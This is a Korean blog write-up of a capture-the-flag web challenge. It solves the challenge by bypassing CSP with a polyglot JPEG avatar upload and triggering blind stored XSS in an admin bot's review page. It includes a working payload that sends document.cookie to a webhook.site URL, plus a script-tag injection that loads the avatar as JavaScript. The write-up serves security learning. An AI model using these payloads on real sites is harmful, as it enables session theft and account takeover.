티스토리 뷰
문제 요약
Blind XSS with Image File Upload to hijack Admin’s Session
문제 분석 단계

제공받은 URL로 접속하면 위와 같은 페이지가 나옵니다. 해당 페이지에서는 Username과 Password를 입력하여 Register 또는 Login을 할 수 있습니다.
우선 제공받은 파일을 다운로드해서 보았습니다. 라우터에 정의된 회원가입과 로그인 기능을 보았지만, SQL injection 타겟으로 볼 수 없었습니다. 그래서 다른 부분을 유심히 탐색했습니다. 일단 소스코드에서 중요한 부분만 짚고 넘어가자면 아래와 같습니다.
// /challenge/index.js
app.use(function(req, res, next) {
	res.setHeader("Content-Security-Policy", "default-src 'self'; object-src 'none'; style-src 'self' https://fonts.googleapis.com; font-src 'self' https://fonts.gstatic.com;")
	next();
});

// /challenge/routes/index.js
router.get('/review', async (req, res, next) => {
	if(req.ip != '127.0.0.1') return res.redirect('/');

	return db.getPosts(0)
		.then(feed => {
			res.render('review.html', { feed });
		})
		.catch(() => res.status(500).send(response('Something went wrong!')));
});

// /challenge/routes/index.js
router.post('/api/submit', AuthMiddleware, async (req, res) => {
	return db.getUser(req.data.username)
		.then(user => {
			if (user === undefined) return res.redirect('/');
			const { content } = req.body;
			if(content){
				twoDots = content.match(/\./g);
				if(twoDots == null || twoDots.length != 2){
					return res.status(403).send(response('Your story must contain two sentences! We call it TwoDots Horror!'));
				}
				return db.addPost(user.username, content)
					.then(() => {
						// 이 부분에서 bot한테 127.0.0.1:1337/review 로 요청하게 함
						bot.purgeData(db);
						res.send(response('Your submission is awaiting approval by Admin!'));
					});
			}
			return res.status(403).send(response('Please write your story first!'));
		})
		.catch(() => res.status(500).send(response('Something went wrong!')));
});

// /challenge/routes/index.js
router.post('/api/upload', AuthMiddleware, async (req, res) => { // 생략
router.get('/api/avatar/:username', async (req, res) => { // 생략
우선 미들웨어로 헤더에 CSP 설정을 적용하는 부분이 있습니다. CSP 는 아래와 같이 설정되어 있는데요.
Content-Security-Policy: "default-src 'self'; object-src 'none'; style-src 'self' https://fonts.googleapis.com; font-src 'self' https://fonts.gstatic.com;"여기서 취약하다고 판단되는 부분은 바로 default-src: self 입니다. 이 경우에는 script의 출처가 본인 웹사이트에서 발생한 것이라면 허용될 수 있는 부분입니다. 일반적으로 업로드한 파일이 될 수 있겠습니다.
라우터에서 /review 경로가 localhost 만 접근 가능한 걸로 봐서 관리자만 조회할 수 있는 페이지 같습니다.
/api/submit 경로에서 post를 작성하고 전송할 때 bot.purgeData(db) 부분은 bot(가상의 관리자)에게 /review 경로로 가서 사용자가 방금 작성한 post를 확인하게 하는 동작을 합니다.
그리고 /api/avatar/:username 은 사용자의 프로필 사진을 불러오는 동작을 합니다.
마지막으로 /api/upload 의 경우에는 사용자 프로필 사진을 업로드하는 동작을 합니다. 여기서 업로드 제한 정책에 사용되는 라이브러리로는 image-size 와 is-jpg 가 있습니다. (저는 문제 풀이 시에 가장 시간이 많이 소요된 부분이 바로 두 라이브러리를 분석하는 부분이었습니다.)
타겟 탐색
우선 제공 받은 파일을 분석하면 Blind XSS를 통해서 세션을 획득하는 것이 목표라는 것을 알게 됩니다. 근데 이 때 template engine으로는 nunjucks 를 사용하는데, bot이 확인하게 될 페이지는 review.html 입니다.
(아래는 review.html 에서 저희가 입력하게 될 content 가 어떤 template tag 로 구성되는지 보여줍니다)
<div class="main-area">
    {% for post in feed %}
    <div class="nes-container is-post with-title">
        <p class="title"><span class="title1">{{ post.author }}</span><span class="title1">{{ post.created_at }}</span></p>
        <p>{{ post.content|safe }}</p>
    </div>
    <button class="nes-btn is-primary">Approve</button> <button class="nes-btn is-error">Delete</button><br />
    <br />
    {% endfor %}
</div>
보면 알겠지만 {{ post.content|safe }} 로 되어 있습니다. nunjucks 문서(https://mozilla.github.io/nunjucks/templating.html#safe)를 보면 알겠지만, safe 옵션이 있을 경우 html escape를 하지 않습니다. 그렇기 때문에 여기에 태그가 들어가면 HTML 태그로 인식하게 됩니다.
Nunjucks
Templating This is an overview of the templating features available in Nunjucks. Nunjucks is essentially a port of jinja2, so you can read their docs if you find anything lacking here. Read about the differences here. User-Defined Templates Warning nunjuck
mozilla.github.io
이런 상황에서 <script>document.location.href='서버주소';</script> 를 하게 되면 2가지 조건에서 막히게 됩니다.
첫번째, /api/submit 라우터에서 아래 코드 조건문에서 필터링됩니다.
if(twoDots == null || twoDots.length != 2){
	return res.status(403).send(response('Your story must contain two sentences! We call it TwoDots Horror!'));
}
.(온점)이 반드시 2개만 와야한다는 제약조건입니다. 그럼 아래와 같이 페이로드를 작성하면 될까요?
<script>eval(atob("어쩌구저쩌구base64인코딩된무언가"))</script>안됩니다. 그 이유는 바로 두번째 이유인데요.
두번째, CSP(Content Security Policy) 설정에서 default-src: self 이기 때문에 eval 함수가 작동되지 않습니다.
그렇기 때문에 이런 상황에서 script가 실행되려면 아래와 같은 상황에만 가능하게 됩니다.
<script src="/api/avatar/test"></script>왜냐하면 이 웹사이트에서 유일하게 존재하는 파일 다운로드 기능이 사용자 프로필이기 때문입니다. 그리고 이를 이용해서 사용자 프로필 사진으로 XSS 페이로드를 전달하게 되면 문제를 풀 수 있게 됩니다.
그리고 우선 이미지 파일로 XSS 페이로드를 업로드하려면 문제 웹서비스에서 사용하고 있는 이미지 파일 업로드 기능과 이미지 파일의 무결성을 검증하는 라이브러리들을 분석해야 합니다.
라이브러리 분석
라이브러리는 총 2가지를 분석했습니다. 바로 image-size 와 is-jpg 입니다. 두 가지 라이브러리 모두 node.js 라이브러리입니다.
첫번째 image-size 라이브러리는 이미지 파일의 버퍼의 크기를 검사합니다. 이미지 파일이 어떤 확장자 또는 파일시그니처를 가지고 있는지 파악하고, 해당 파일시그니처에 맞는 버퍼의 크기를 계산합니다. 자세한 코드는 이 링크를 참고하시면 되겠습니다. https://github.com/image-size/image-size/blob/a38b56fe7303898ce6811adb213e518a57593d10/lib/types/jpg.ts#L104
GitHub - image-size/image-size: Node module for detecting image dimensions
Node module for detecting image dimensions. Contribute to image-size/image-size development by creating an account on GitHub.
github.com
두번째 is-jpg 라이브러리는 위 라이브러리보다 훨씬 간단한 동작을 합니다. 기본적으로 파일시그니처를 검사합니다. 자세한 건 이 링크를 참고하시면 되겠습니다. https://github.com/sindresorhus/is-jpg/tree/v2.0.0
GitHub - sindresorhus/is-jpg: Check if a Buffer/Uint8Array is a JPEG image
Check if a Buffer/Uint8Array is a JPEG image. Contribute to sindresorhus/is-jpg development by creating an account on GitHub.
github.com
페이로드 작성
이제 본격적으로 XSS 페이로드 작성을 해보겠습니다. 페이로드 작성에는 해당 링크를 참고했습니다. https://portswigger.net/research/bypassing-csp-using-polyglot-jpegs
Bypassing CSP using polyglot JPEGs
James challenged me to see if it was possible to create a polyglot JavaScript/JPEG. Doing so would allow me to bypass CSP on almost any website that hosts user-uploaded images on the same domain. I gl
portswigger.net
*/=document.location.href="https://webhook.site/3ec64d21-06bc-4f01-a1eb-8290387f7d0b?"+document.cookie;/*위 페이로드는 JPG 이미지 파일 중간에 들어간 내용입니다. webhook.site 를 이용해서 cookie 값을 받습니다. 이렇게 페이로드를 작성 후 이미지 파일의 바이너리들이 image-size 모듈과 is-jpg 모듈의 integrity check 에 위배되지 않는지 확인 후 수정을 거쳐서 최종적인 파일을 만들게 됩니다.
(아래는 제가 사용했던 integrity_check.js 파일입니다.)
var sizeOf = require('image-size');
var isJpg = require('is-jpg');
_buffer = Buffer.from([0xFF, 0xD8, 0xFF, 0xE0, ... 중략 ... ]);
var buffer = _buffer.slice(4);
var index = buffer.readUInt16BE(0);var i = buffer.readUInt16BE(0);
console.log('index : '+index);
console.log(buffer[index+1].toString(16), buffer[index+2].toString(16), buffer[index+3].toString(16));
console.log((index > buffer.length) == false);
console.log((buffer[index] !== 0xFF) == false);
console.log(buffer[index + 1] === 0xC0);
buffer.readUInt16BE(index+5);
buffer.readUInt16BE(index+5+2);
var s = sizeOf(_buffer);
console.log('size of buffer : ' + s);
var jpg = isJpg(_buffer);
console.log(jpg);
실행하면 위와 같이 나오는데, 그냥 모두 true 값이 나오기만 하면 이미지 파일에 문제가 없음을 의미합니다. 물론 파일 자체를 이미지 파일로 열기해서 보려고 하면 깨졌다고 나오긴 합니다만, 두 라이브러리들이 생각하기에 정상적인 이미지파일로 하기에는 충분합니다. 이제 페이로드도 작성을 완료했으니 문제만 풀면 되겠습니다.
문제 풀이
1. 우선 회원가입 후 로그인하면 아래 화면이 나옵니다.

2. 좌측의 Profile 버튼을 누르면 아래 화면이 나옵니다. (계정의 ID/PW 는 test/test 입니다.)

3. 이미지 파일을 업로드 합니다.

업로드 하게 되면 위와 같이 이미지가 깨져서 액박이 뜨는 것을 볼 수 있습니다. 하지만 업로드는 잘 된 것입니다.
4. 이제 feed 메뉴에서 html 태그 페이로드를 작성해보겠습니다. 페이로드는 아래와 같이 형식을 맞춰서 작성해주었습니다.
<script charset="ISO-8859-1" src="/api/avatar/test?t=1234"></script>..
5. 이제 webhook.site 에 가서 실제로 세션이 탈취 되었는 지 확인만 하면됩니다.

이로써 성공적으로 Flag가 탈취된 것을 볼 수 있습니다. 이번 문제를 통해서 이미지 파일 업로드를 통해서 CSP 우회가 가능하다는 것과 XSS 취약점이 발생 가능하다는 것을 배울 수 있었습니다. (플래그는 빨간색으로 색칠해서 가려놨습니다!)
이 문제 94번째로 풀었습니다!! Writeup(문제풀이)이 올라와 있을 지 모르겠지만, 제가 최초로 문제풀이를 작성했을까요??
- 끝 -
'보안 > Wargame' 카테고리의 다른 글
| [FTZ] level8 문제풀이/Writeup - 해커스쿨(Hackerschool) (0) | 2021.11.18 |
|---|---|
| [FTZ] level7 문제풀이/Writeup - 해커스쿨(Hackerschool) (0) | 2021.11.06 |
| [FTZ] level6 문제풀이/Writeup - 해커스쿨(Hackerschool) (0) | 2021.11.04 |
| [FTZ] level5 문제풀이/Writeup - 해커스쿨(Hackerschool) (0) | 2021.10.28 |
| [Lord of SQLi] dragon Writeup/문제풀이 (0) | 2021.10.25 |